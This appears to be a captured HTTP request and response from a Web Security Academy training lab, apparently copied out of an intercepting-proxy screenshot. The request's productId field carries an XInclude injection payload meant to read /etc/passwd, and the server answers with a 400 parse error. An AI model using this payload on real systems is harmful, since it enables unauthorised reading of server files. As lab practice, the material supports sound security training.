 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a7a009204439037816d0cc200e400b5.web-security-academy.net
3 Cookie: session=3ppz0xlc5uRc1qTJnOpyiEP8gTvO2BJd
4 Content-Length: 114
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a7a009204439037816d0cc200e400b5.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a7a009204439037816d0cc200e400b5.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
18 Priority: u=1, i
19
20 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include
href="file:///etc/passwd"/></foo>&storeId=1
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 34
5
6 "Content is not allowed in prolog"